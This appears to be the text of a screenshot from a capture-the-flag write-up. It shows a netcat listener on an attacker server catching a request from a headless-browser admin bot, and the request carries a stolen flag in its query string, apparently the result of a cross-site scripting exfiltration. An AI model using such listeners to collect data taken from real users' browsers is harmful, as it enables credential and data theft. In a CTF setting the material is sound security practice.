 root@cracktc-no-vps ~ [SIGINT]# nc -lvvp 2333
Listening on 0.0.0.0 2333
Connection received on 117.21.200.166 52074
GET /?info=admin%7Cflag%7B43487203-3966-4426-92bf-d39660b8f8fe%7D
 HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Referer: http://app/content.php?id=6
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1
 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host: 193.111.30.158:2333